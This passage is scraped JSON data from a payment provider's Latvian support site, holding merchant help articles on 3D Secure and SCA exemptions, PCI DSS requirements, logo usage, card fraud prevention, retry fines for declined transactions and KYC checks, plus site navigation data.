Secure?\u003c/b\u003e\u003c/h3\u003e\u003cp\u003e3D Secure is the security protocol developed to protect Cardholders online through additional security checks on payment transactions. 3D Secure is delivered by individual card schemes (e.g. Visa has Verified by Visa” and MasterCard has “SecureCode”) and is recognizable to consumers as these brands are shown on the 3D Secure page clicking “confirm”.SCA via 3D Secure usually requires a step-up challenge, i.e. an action required from the consumer to confirm that they are in fact making the payment. The step-up challenge today, is usually in the form of using a mobile application provided by the issuer or SMS One Time Password (OTP) to the consumer’s phone containing a code that they type into the browser to complete the transaction. The exact step-up challenge method is selected by the card issuer.An important point to note with the use of 3D Secure for Visa and Mastercard, is that \u003cu\u003emerchants are protected from chargeback liability\u003c/u\u003e related to fraud, i.e. there is a liability shift from merchants to Issuers. This liability protection can differ for other local and international card schemes.\u003c/p\u003e\u003ch3\u003e\u003cb\u003e3D Secure will no longer be optional…\u003c/b\u003e\u003c/h3\u003e\u003cp\u003eAcross Europe today, merchants generally decide on whether they would like to apply 3D Secure to their Consumers’ transactions. However, due to SCA regulation, 3D Secure will become required for online card transactions, except for a few scenarios (we will cover these shortly). If we recall, issuers are in control of SCA, and they will not authorize payments that do not receive SCA via 3D Secure.In addition to not complying with the PSD2 regulation, without the use of 3D Secure, the risk of declined transactions increases significantly for merchants as card Issuers are also required to comply with the PSD2 SCA requirements.The good news is that Payment Service Providers (PSPs) and acquirers do most of the 3D Secure enablement on behalf of you business. If Nets is your PSP we will help you throught the requirements for SCA.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003ch2\u003e\u003cb\u003eFrequently asked questions\u003c/b\u003e\u003c/h2\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cp\u003e\u003c/p\u003e\u003ch2\u003e\u003cb\u003eStrong Customer Authentication (SCA) exemptions\u003c/b\u003e\u003c/h2\u003e\u003cp\u003eUnderstandably, there are concerns that SCA will cause friction to the consumer shopping journey and reduce conversion for merchants. However, whilst PSD2 sets rules on when SCA is required, it also has defined cases where exemptions to the SCA requirement apply to those transactions that fall within its scope.It should be noted again at this stage that the consumer’s bank (or issuer) holds the ultimate responsibility for SCA and therefore also the exemptions to SCA. The exemptions to SCA are not binding on banks, and they can decide themselves on whether they would like to offer exemptions.\u003ci\u003eHere are a few of the exemptions to SCA, described under PSD2:\u003c/i\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003e\u003ci\u003eLow Value payments: \u003c/i\u003e\u003c/b\u003e\u003c/p\u003e\u003cp\u003eWhere a consumer makes a remote/online electronic transaction up to 30 EUR, that transaction may be carried out without SCA. SCA must be applied again at either 100 EUR of cumulative spending or on the 5th transaction\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003e\u003ci\u003eTransaction Risk Analysis (TRA):\u003c/i\u003e\u003c/b\u003e\u003c/p\u003e\u003cp\u003e Where the issuer or acquirer carries out TRA and assesses a transaction to have a low risk of fraud, they may exempt the transaction from SCA.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003e\u003ci\u003eTrusted Beneficiary (aka white-listing):\u003c/i\u003e\u003c/b\u003e\u003c/p\u003e\u003cp\u003e Where a consumer has identified Beneficiaries (merchants) they shop with and trust, and provided the identification of the beneficiary takes place with SCA, the subsequent transactions with that merchant will not require SCA.\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThis is a new practice under PSD2, and hence we expect some time before SCA exemptions become widely implemented. However, issuers can continue to carry our Risk-Based Authentication (i.e. TRA) on the current 3D Secure solution, which also allows passive authentication of the consumer.\u003c/p\u003e","title":"Stingrā Autentifikācija","type":"article"},{"category":"Legal \u0026 Compliance","categoryId":"51SUDsKHIpebuYEJl6jliz","categoryV2":null,"objectID":"4TLdTPzztDoITfVohxuNoG","path":"/article/the-payment-card-industry-data-security-standard-pci-dss","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003eStarptautiskās karšu organizācijas ir noteikušas drošības standartus, kas attiecas uz visiem karšu maksājumiem. Šie standarti nosaka noteikumus tādām vidēm (maksājumu terminālis/maksājumu risinājumi/sistēmas/tīkls), kurās tirgotāji un to pakalpojumu sniedzējs apstrādā un glabā karšu datus.\n\nKā tirgotājs, kas pieņem maksājumu kartes, jūs esat atbildīgs par to, lai ikviens, kas apstrādā karšu datus, atbilstu PCI DSS drošības prasībām. Maksājumu termināļiem un/vai maksājumu risinājumam jābūt sertificētiem un PA DSS un PCI PED apstiprinātiem, lai tirgotājs atbilstu šīm prasībām.\u003c/p\u003e\u003ch2\u003ePCI DSS drošības standarts iekļauj sevī zemāk norādītās 12 prasībām:\u003c/h2\u003e\u003cp\u003ePCI DSS ir aprakstītas prasības, kas tiek piemērotas visiem tirgotājiem, kas pārsūta, apstrādā vai uzglabā karšu datus. Šis standarts attiecas uz Visa, MasterCard, American Express, Diners, Discover un JCB.\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003eprasība: jums jāparūpējas, lai Jūsu uzņēmumā tiktu uzstādīts un uzturēts ugunsmūris, kas aizsargā karšu datus.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: sistēmas parolēm un citiem drošības parametriem nedrīkst izmantot standarta iestatījumus.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: ir jānodrošina kartes datu aizsardzība.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: ir jāveic tādu kartes datu šifrēšana, kas tiek nosūtīti, izmantojot atvērtu, publisku tīklu.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: izmantojiet antivīrusa programmatūru un regulāri to atjauniniet.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: ir nepārtraukti jāattīsta un jāuztur sistēmu, kā arī aplikāciju drošība.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: ir jāierobežo piekļuve kartes īpašnieku datiem saistībā ar biznesa vajadzībām, lai šiem datiem varētu piekļūt pēc iespējas mazāk personu.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: katram Jūsu datortīkla lietotājam jābūt piešķirtam unikālam ID.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: pēc iespējas mazāk personām jābūt fiziskai piekļuvei karšu datiem.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: Jūsu tīkla piekļuvei un karšu datiem jābūt uzraudzītai.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: ir regulāri jātestē drošības sistēmas un procesi, jāuztur drošības politika. \u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eprasība: ir jāuztur stingra drošības politika.\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003ch2\u003eSīkāku informāciju meklējiet šādās tīmekļa vietnēs\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://www.pcisecuritystandards.org/\"\u003ePCI drošības standartu padomes tīmekļa vietne\u003c/a\u003e\u003c/p\u003e","title":"PCI-DSS 12 prasības","type":"article"},{"category":"Terms and conditions","categoryId":"5KFDzoDezDJw7dH1l0zsqX","categoryV2":null,"objectID":"2m76LoG28RNZakMDPOknEP","path":"/article/terms-and-conditions-for-payment-terminals","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003eJa jums ir ir termināla noma ar Nets, maksājumu termināļu noteikumi un nosacījumi ir jūsu līguma sastāvdaļa.\u003c/p\u003e\u003cp\u003e\u003cspan\u003etype: entry-hyperlink id: 2fArLXZg8ZFQ64O39PilLq\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan\u003etype: entry-hyperlink id: 24acUKBpyrvk5zrUzIDPPB\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan\u003etype: entry-hyperlink id: 1lI5JSq6CVw9AHIUzDuuDi\u003c/span\u003e - \u003cspan\u003etype: entry-hyperlink id: 6sdPDWraJgMcM2CHcFuuis\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e","title":"Noteikumi par maksājumu termināli","type":"article"},{"category":"Self-service \u0026 changes to agreement","categoryId":"1mTkgrfRW7si10yFMqGabD","categoryV2":null,"objectID":"1uq0CaanwhZle0jv0yLSyN","path":"/article/order-stickers-and-card-logos","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003eKā klients, partneris vai mēdiju pārstāvis esat laipni aicināts lejupielādēt un izmantot logotipus mājas lapās un tirdzniecības vietās.\u003c/p\u003e\u003ch2\u003ePamatnorādes logotipu izmantošanā\u003c/h2\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003eJūs nedrīkstat izmainīt logotipu krāsu vai formu – izņemot proporcionālu mērogošanu\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eLogotipu izmantošana melnbaltā risinājuma ir pieļaujama\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eJūs nedrīkstat pievienot vai noņemt grafiskus elementus no logotipiem\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eJa izmantojat vairākus logotipus vienlaicīgi, tie jāattēlo proporcionāli\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eLogotipu izmantošanas secība: MasterCard, Visa\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eLasiet vairāk par dažādiem logotipiem karšu organizāciju mājas lapās\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003ch3\u003eVisa, Visa Electron, VPAY \u0026amp; Verified by Visa\u003c/h3\u003e\u003cp\u003eLejuplādēt Visa, Visa Electro, VPAY un Verified by Visa logotipus no \u003ca href=\"https://merchantsignage.visa.com/brand_guidelines\"\u003eVisa Zīmola ceļveža\u003c/a\u003e.\u003c/p\u003e\u003ch3\u003eMastercard, Maestro \u0026amp; Mastercard SecureCode\u003c/h3\u003e\u003cp\u003eLejuplādēt Mastercard logotipus no \u003ca href=\"https://brand.mastercard.com/brandcenter/mastercard-brand-mark/downloads.html\"\u003eMastercard Zīmola Centra\u003c/a\u003e.\u003c/p\u003e\u003ch3\u003eBezkontakta norēķinu logotipi\u003c/h3\u003e\u003cp\u003e\u003ca href=\"https://assets.ctfassets.net/uxrhu22fwd1p/3AiCMsI2r34XpNUBRGb5wG/7ab8a512c1b33ab731ef0c78fcb0554a/contactless-logo.ps\"\u003eContactless.eps\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://images.ctfassets.net/uxrhu22fwd1p/DXeoiGDPpYDUQDgOTkZi2/a14ccb83c87d92e1b934a819b9dd9a74/contactless-logo.jpg\"\u003eContactless.jpg\u003c/a\u003e\u003c/p\u003e","title":"Logotipu lejuplāde","type":"article"},{"category":"Legal \u0026 Compliance","categoryId":"51SUDsKHIpebuYEJl6jliz","categoryV2":null,"objectID":"1mNFptiZaWLIEcYvRy7dyL","path":"/article/secure-payments","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003ePieņemot maksājumu kartes, Jūsu pienākums ir nodrošināt savu uzņēmējdarbību pret krāpniecību vislabākajā iespējamajā veidā. Jūs varat veikt dažādus pasākumus, lai pasargātu savu uzņēmējdarbību, kā arī savus klientus no krāpnieciskām darbībām.\u003c/p\u003e\u003ch2\u003e\u003cb\u003eJums jānodrošina, ka maksājumu ar karti veic attiecīgās kartes īpašnieks\u003c/b\u003e\u003c/h2\u003e\u003cp\u003eDiemžēl Nets nevar garantēt, ka karti lieto tās pilntiesīgais īpašnieks. Turklāt Nets nevar garantēt naudas atmaksu, pat ja darījums ir ticis pieņemts. Taču mēs varam ieteikt, kā arī palīdzēt veikt piesardzības pasākumus. Tomēr Jūsu ziņā paliek lēmums piegādāt klientam preces un/vai pakalpojumus, ja radušās šaubas.\u003c/p\u003e\u003ch2\u003e\u003cb\u003ePCI DSS – drošības standarts, kas nodrošina Jūsu komercdarbību\u003c/b\u003e\u003c/h2\u003e\u003cp\u003ePieņemot maksājumu kartes, jums jāievēro aktuālais drošības standarts PCI DSS, ko ir izstrādājušas starptautiskās karšu organizācijas. Piegādātājiem, kuri izstrādā un pārdod maksājumu karšu pieņemšanas aprīkojumu, ir jāievēro šis standarts.\u003cspan\u003etype: entry-hyperlink id: 4TLdTPzztDoITfVohxuNoG\u003c/span\u003e\u003c/p\u003e\u003ch2\u003e\u003cb\u003eUzziniet, kā novērst krāpnieciskus darījumus, iepazīstoties ar krāpšanas tendencēm\u003c/b\u003e\u003c/h2\u003e\u003cp\u003eTeller veicina Jūsu drošību, novērojot krāpnieciskus darījumus un sadarbojoties ar policiju, kā arī starptautiskām karšu organizācijām, lai samazinātu un atrisinātu ar kartēm saistītus krāpnieciskus darījumus. Šādā veidā Nets iegūst lieliskas zināšanas par karšu krāpniecību – zināšanas, ar kurām labprāt dalīsimies ar Jums.\u003c/p\u003e","title":"Kartes drošība","type":"article"},{"category":"Legal \u0026 Compliance","categoryId":"51SUDsKHIpebuYEJl6jliz","categoryV2":null,"objectID":"428k2gtUiEUYowAPCgCF9r","path":"/article/visa-fines-on-attempts-to-complete-already-declined-transactions","space":"support","spaceId":"n1ytcoeld9to","text":"\u003ch2\u003eDarījumu atkārtotu mēģinājumu pārmērīgs skaits\u003c/h2\u003e\u003cp\u003eKaršu organizāciju noteikumos ir ietveri ierobežojumi, cik reizes tiek atļauts atkārtoti veikt darījumu pēc tam, kad tas tiek atteikts.\u003c/p\u003e\u003cp\u003eKaršu organizācijas ir noteikušas, ka nav atļauts atkārtoti mēģināt veikt iepriekš noraidītu darījumu 15 vai vairāk reizes 30 dienu periodā. Tas nozīmē, ka no 16. mēģinājuma tiks piemērota soda nauda vai komisijas maksa.\u003c/p\u003e\u003cp\u003eE-komercijas darījumiem ir ieteicams un nepieciešams ievērot skaidru atkārtoto mēģinājumu loģiku, lai varētu izpildīt karšu organizāciju prasības.POS termināļa darījumiem nav ieteicams atkārtoti veikt iepriekš noraidītu darījumu.\u003c/p\u003e\u003cp\u003eSvarīgi atcerēties, ka ir arī atsevišķi atteikti darījumi no kartes izdevēja puses, kurus ir aizliegts mēģināt ievadīt atkārtoti.\u003c/p\u003e\u003ch2\u003eNoraidīti darījumi, kurus nekad nevajadzētu mēģināt veikt atkārtoti:\u003c/h2\u003e\u003cp\u003ePriekš Visa un MasterCard kartēm pastāv iespēja, ka kartes izdevējs atteiks darījumu. Tam var būt daudz dažādu piemēru, kāpēc kartes izdevējs var atteikt darījumu, piemēram, nepietiekami līdzekļi, nepareizs kartes numurs, nepareizs CVC u.c.\u003c/p\u003e\u003cp\u003eAttiecībā uz e-komercijas, kā arī klātienes darījumiem ar termināli un tikai gadījumos, ja ir redzami atteikuma kodi, dažiem darījumiem ir atļauts veikt atkārtotu mēģinājumu (saskaņā ar augstāk minētiem ierobežojumiem par to skaitu). Dažiem nav atļauts (skatiet noraidīto darījumu atteikuma kodus zemāk).\u003c/p\u003e\u003cp\u003eJa atkārtots mēģinājums tiek veikts darījumiem ar kartes izdevēja atteikuma kodu \u0026quot;nemēģiniet vēlreiz\u0026quot;, tiks piemērota soda nauda/komisijas maksa. Zemāk ir redzams saraksts ar atteikuma kodiem, kad autorizāciju nedrīkst veikt vēlreiz:\u003c/p\u003e\u003ch3\u003eAtteikuma kodi/Tirgotāja ceļvedis:\u003c/h3\u003e\u003cp\u003e\u003c/p\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cp\u003e\u003c/p\u003e","title":"Karšu organizāciju (Visa, MasterCard) soda naudas par mēģinājumiem pabeigt iepriekš noraidītus darījumus","type":"article"},{"category":"Legal \u0026 Compliance","categoryId":"51SUDsKHIpebuYEJl6jliz","categoryV2":null,"objectID":"3Iyu3xQjuo5DfO8jbU1QUX","path":"/article/anti-money-laundering-info","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003eNets uzņēmumā mēs koncentrējamies uz cīņu pret finanšu noziegumiem, naudas atmazgāšanu un aizsargājam savus klientus no noziedznieku izmantošanas. Kā maksājumu uzņēmumam, Nets ir pienākums ievērot valsts tiesību aktus un ES tiesību aktus, kā arī ievērot tā dēvēto Know Your Customer (KYC) regulu. Tas nozīmē, ka mums ir jāidentificē un jādokumentē, kas ir mūsu klienti un kādiem nolūkiem un kur tiks izmantoti mūsu pakalpojumi.\u003c/p\u003e\u003ch2\u003e\u003cb\u003eKāpēc mēs uzdodam jautājumus par esošajiem klientiem?\u003c/b\u003e\u003c/h2\u003e\u003cp\u003eJums var rasties jautājums, kāpēc Jums tiek lūgts atbildēt uz jautājumiem vai sniegt papildus dokumentāciju par savu uzņēmumu, ja esat bijis klients daudzus gadus vai arī iepriekš sniedzāt līdzīgu informāciju. Mēs to pilnībā saprotam, taču mūsu klientu pastāvīga novērtēšana un pārbaude ir noteikta likumā un nepieciešama, lai mēs aizsargātu Jūs kā klientu, un tas ļaus mums pamanīt negaidītus vai neparastus darījumus un novērst finanšu noziegumus, naudas atmazgāšanu un terorisma finansēšanu.\u003c/p\u003e\u003ch2\u003e\u003cb\u003eKo tas nozīmē manam uzņēmumam?\u003c/b\u003e\u003c/h2\u003e\u003cp\u003ePraksē tas nozīmē, ka Jums ir jāatbild uz dažiem jautājumiem par savu uzņēmumu un to, kā un kur izmantojat Nets pakalpojumus. Turklāt Jums var tikt lūgts iesniegt mums Jūsu ID kopiju un informāciju par Jūsu uzņēmuma patiesā labuma guvējiem.\u003c/p\u003e\u003ch2\u003e\u003cb\u003eBiežāk uzdotie jautājumi:\u003c/b\u003e\u003c/h2\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cp\u003e\u003c/p\u003e","title":"Kāpēc mums ir nepieciešama Jūsu informācija? (KYC)","type":"article"}],"algoliaParams":{"indexName":"lv-LV-master-title-desc","facets":["category"],"facetFilters":[["category:Payment terminals","category:Webshop payment module","category:Self-service \u0026 changes to agreement","category:Card agreements","category:Invoicing","category:Legal \u0026 Compliance","category:Transactions \u0026 turnover","category:Other services","category:Terms and conditions"],["space:support"],["type:article"]],"hitsPerPage":100}}]},"mobileContentCollection":{"__typename":"RowV2MobileContentCollection","items":[]},"background":"None","shadow":"None","borderRadius":true,"paddingTop":"32","paddingBottom":"32","paddingTopMobile":null,"paddingBottomMobile":null,"paddingRight":null,"paddingLeft":null,"paddingLeftMobile":null,"paddingRightMobile":null,"scrollId":null}]}}]}},"frame":{"header":{"__typename":"HeaderV2","sys":{"id":"3We6LxMhqCGbborTb3SHL"},"home":{"host":"payments.nets.eu","sys":{"id":"1nJ4cpTx6YOBCghks88cTV"},"path":"home"},"menusCollection":{"items":[{"__typename":"MenuGroup","sys":{"id":"4uQ07OW5vluiFACrCVGCGc"},"menuLabel":"Maksājuma risinājums","internalLink":null,"externalLink":null,"greyBackground":false,"hasChildren":true,"dropdown":false,"megamenu":true,"menusCollection":{"items":[{"__typename":"MenuGroup","sys":{"id":"2RSz61dOfBkQbbFQLKGB3h"},"menuLabel":"NORĒĶINI TIRDZNIECĪBAS VIETĀ","internalLink":null,"externalLink":null,"greyBackground":false,"hasChildren":true,"dropdown":true,"megamenu":false,"menusCollection":{"items":[{"__typename":"MenuItem","sys":{"id":"3J2sIBgHqDDiQZqjkhbP8X"},"icon":null,"headline":"Termināli","text":"Termināļi visu veidu uzņēmējdarbībai","internalLink":{"sys":{"id":"5iPev6abyQD27wWBLVhOD9"},"path":"payment-terminals","host":"payments.nets.eu"},"externalLink":null,"action":null,"hasChildren":false,"dropdown":false,"megamenu":false},{"__typename":"MenuItem","sys":{"id":"7CjK9UoHHDNEzMDsH7LHG3"},"icon":null,"headline":"Karšu pieņemšana","text":"Karšu darījumu pieņemšana Jūsu veikalā","internalLink":{"sys":{"id":"5xjpHljOqhYJc58aQrpm04"},"path":"acquiring","host":"payments.nets.eu"},"externalLink":null,"action":null,"hasChildren":false,"dropdown":false,"megamenu":false},{"__typename":"MenuItem","sys":{"id":"6RYi4kpG1ctbTxLuhDFU0C"},"icon":null,"headline":"SoftPOS","text":"Izmantojiet savu Android ierīci kā norēķinu termināli.","internalLink":{"sys":{"id":"7kLOQJI7cma64tfzZqT1HY"},"path":"softpos-android","host":"payments.nets.eu"},"externalLink":null,"action":null,"hasChildren":false,"dropdown":false,"megamenu":false}]}},{"__typename":"MenuGroup","sys":{"id":"17vqKZhNo1qmM2Om6N18Km"},"menuLabel":"PAKALPOJUMI","internalLink":null,"externalLink":null,"greyBackground":true,"hasChildren":true,"dropdown":true,"megamenu":false,"menusCollection":{"items":[{"__typename":"MenuItem","sys":{"id":"44NaiUQzJ2cZE2Nls3DObJ"},"icon":null,"headline":"MyNets","text":"Informācija par Tirgotāju, pakalpojumiem un līgumu","internalLink":{"sys":{"id":"5EUU4YhV3Kuwq0Yp5dp24V"},"path":"merchant-portal","host":"payments.nets.eu"},"externalLink":null,"action":null,"hasChildren":false,"dropdown":false,"megamenu":false}]}}]}},{"__typename":"MenuGroup","sys":{"id":"6EDhlLXAcPDYBmwkmTMZCE"},"menuLabel":"Atbalsts","internalLink":null,"externalLink":"https://support.nets.eu/lv-LV","greyBackground":false,"hasChildren":false,"dropdown":false,"megamenu":false,"menusCollection":{"items":[]}},{"__typename":"MenuGroup","sys":{"id":"5v6AS3ASX8jg8Dt4SMZmCb"},"menuLabel":"Kontakti","internalLink":null,"externalLink":null,"greyBackground":false,"hasChildren":true,"dropdown":false,"megamenu":true,"menusCollection":{"items":[{"__typename":"MenuGroup","sys":{"id":"31T2L02SQmkpO1UzE7M9JK"},"menuLabel":"ATBALSTS","internalLink":null,"externalLink":null,"greyBackground":false,"hasChildren":true,"dropdown":true,"megamenu":false,"menusCollection":{"items":[{"__typename":"MenuItem","sys":{"id":"sbObJSaMpVfFRwZqs372Y"},"icon":null,"headline":"Klientu apkalpošana","text":"Mēs gaidām Jūsu pieprasījumus un vēlamies dzirdēt Jūsu viedokli","internalLink":{"sys":{"id":"4rNFPyzdNCO8oeeh0be593"},"path":"contact-support","host":"payments.nets.eu"},"externalLink":null,"action":null,"hasChildren":false,"dropdown":false,"megamenu":false}]}},{"__typename":"MenuGroup","sys":{"id":"Lko6PR1IuTd5RBrcjhOWg"},"menuLabel":"PĀRDOŠANAS NODAĻA","internalLink":null,"externalLink":null,"greyBackground":false,"hasChildren":true,"dropdown":true,"megamenu":false,"menusCollection":{"items":[{"__typename":"MenuItem","sys":{"id":"75HnB1NSTmNsSHwSP7YRjM"},"icon":null,"headline":"Pārdošanas nodaļa","text":"Ja vēlaties kļūt par mūsu klientu vai paplašināt jau esošo pakalpojumu ar mums","internalLink":{"sys":{"id":"7B5kydU2fp0hFz3DXNRab8"},"path":"contact-sales","host":"payments.nets.eu"},"externalLink":null,"action":null,"hasChildren":false,"dropdown":false,"megamenu":false}]}}]}}]},"buttonsCollection":{"items":[{"__typename":"Button","sys":{"id":"6BVaXhkoHx4Jy7sQekT8fu"},"label":"Login","variant":"link","externalLink":"https://payments.nets.eu/lv-LV/login","openInNewTab":null,"icon":"box-arrow-in-right","negative":null,"settings":{"negative":{"m":["true"]}},"iconPosition":null,"robotsNoFollow":null,"internalLink":null}]}},"footer":{"__typename":"FooterV2","sys":{"id":"77tpmsZwi6bAxRhCrGmLk4"},"menusCollection":{"items":[{"__typename":"MenuGroup","sys":{"id":"2eV6QhxKbjw4Dw83hTRPoh"},"menuLabel":"Uzņēmums","menusCollection":{"items":[{"__typename":"MenuItem","sys":{"id":"1a7ZASm9Fpyrd5rcx0YyHw"},"icon":null,"headline":"Nets group","text":null,"internalLink":null,"externalLink":"https://www.nets.eu/lv-lv","action":null,"hasChildren":false,"dropdown":false,"megamenu":false}]}},{"__typename":"MenuGroup","sys":{"id":"qNm1rkn2gdPAeKPaBGu64"},"menuLabel":"Regulas","menusCollection":{"items":[{"__typename":"MenuItem","sys":{"id":"41uW0s7HLQNGkY36jqZRSQ"},"icon":null,"headline":"Vispārīgā datu aizsardzības regula (GDPR) ","text":null,"internalLink":null,"externalLink":"https://www.nets.eu/GDPR/Pages/Privacy-notice-for-nets.aspx","action":null,"hasChildren":false,"dropdown":false,"megamenu":false},{"__typename":"MenuItem","sys":{"id":"4c8BwV1e7rHBoc4gyBNzky"},"icon":null,"headline":"Privātuma atruna","text":null,"internalLink":null,"externalLink":"https://www.nets.eu/GDPR/Pages/Privacy-notice-for-nets.aspx","action":null,"hasChildren":false,"dropdown":false,"megamenu":false},{"__typename":"MenuItem","sys":{"id":"1YYuA8IKLY9cg5HV7uMXaE"},"icon":null,"headline":"Sīkdatņu politika","text":null,"internalLink":null,"externalLink":"https://www.nets.eu/Pages/Terms-and-conditions---Cookie-and-Privacy-Policy.aspx","action":null,"hasChildren":false,"dropdown":false,"megamenu":false},{"__typename":"MenuItem","sys":{"id":"1UTn0m3J3Fx626ffm4ld13"},"icon":null,"headline":"Cookie settings","text":null,"internalLink":null,"externalLink":null,"action":"Open Cookie Settings","hasChildren":false,"dropdown":false,"megamenu":false},{"__typename":"MenuItem","sys":{"id":"4gkIIgXL1chqDyapefocvY"},"icon":null,"headline":"AEE Regulation","text":null,"internalLink":null,"externalLink":"https://support.nets.eu/article/general-nexi-group-statement","action":null,"hasChildren":false,"dropdown":false,"megamenu":false}]}}]},"tagline":null,"text":"All rights reserved © Nets group A/S"},"gtmId":"GTM-PGLTZ4WT","cvi":{"sys":{"id":"4d31p1PgUyfiqH2hnylglT"},"logo":{"sys":{"id":"6x1hVv6Wwq6HnXcYHv5zx0"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/6x1hVv6Wwq6HnXcYHv5zx0/d7e29b38e53e597649aaf4738f56cc3c/NETS_Part_of_Nexi_Color.svg","title":"Nets Logo","contentType":"image/svg+xml","description":"","size":5537,"width":325,"height":65},"favicon":{"sys":{"id":"3Dmnf2cNYfSY6VN6LjzD2E"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/3Dmnf2cNYfSY6VN6LjzD2E/f04a178c8ad4a3f9af2cb7228f65d695/nets-favicon.png","title":"Nets Favicon","contentType":"image/png","description":"","size":2240,"width":167,"height":172}},"footerId":"77tpmsZwi6bAxRhCrGmLk4","footerType":"FooterV2","headerId":"3We6LxMhqCGbborTb3SHL","headerType":"HeaderV2","id":"support","languages":[{"sys":{"id":"3KiQq6IQJmfqk0ohjaOlM9"},"label":"Dansk","code":"da-DK","flag":{"sys":{"id":"30sLyRuzedjDwR0NxUKDrM"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/30sLyRuzedjDwR0NxUKDrM/d0af63b2604183753b4ff1b3fe829965/da-dk.svg","title":"Danish Flag","contentType":"image/svg+xml","description":"","size":222,"width":370,"height":280}},{"sys":{"id":"5GVm9ANFKb9bh6qcyc74DJ"},"label":"English","code":"en-GB","flag":{"sys":{"id":"TmNcdfbOcpxJttk5MFZ5v"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/TmNcdfbOcpxJttk5MFZ5v/ad90736b884dcd8f11a3f9e59de63aa3/en-gb.svg","title":"British Flag","contentType":"image/svg+xml","description":"","size":527,"width":60,"height":30}},{"sys":{"id":"7Gzzg7k9cvsg9Fc9tNVqFD"},"label":"Eesti","code":"et-EE","flag":{"sys":{"id":"5pAJyyEywr3QYOBVo0mBct"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/5pAJyyEywr3QYOBVo0mBct/05baae5129854228395de3d3c70e19ea/et-ee.svg","title":"Estonian Flag","contentType":"image/svg+xml","description":"","size":187,"width":33,"height":21}},{"sys":{"id":"3gRt6Te6VUwC6XGkjlAcGM"},"label":"Suomi","code":"fi-FI","flag":{"sys":{"id":"3921W5ym247DEye2gzMQyL"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/3921W5ym247DEye2gzMQyL/e21a1108a6cbb620491e01e2f2db9a61/fi-fl.svg","title":"Finnish Flag","contentType":"image/svg+xml","description":"","size":233,"width":1800,"height":1100}},{"sys":{"id":"32EUntwZgXqlk8IA9L3gi9"},"label":"Latvijas","code":"lv-LV","flag":{"sys":{"id":"77UaMa6eYthubjHttOtd26"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/77UaMa6eYthubjHttOtd26/1e050a68b689825fe818433dc049056b/lv-lv.svg","title":"Latvian Flag","contentType":"image/svg+xml","description":"","size":138,"width":6,"height":3}},{"sys":{"id":"7MMkZnzaDOkloZX2SIiriU"},"label":"Lietuvių","code":"lt-LT","flag":{"sys":{"id":"7fDU1konvreA2imTL7PeKS"},"url":"https://images.ctfassets.net/5zfcs7jygjfr/7fDU1konvreA2imTL7PeKS/5c27d1561a4bfd228f236515bbb96b69/lt-lt.svg","title":"Lithuanian 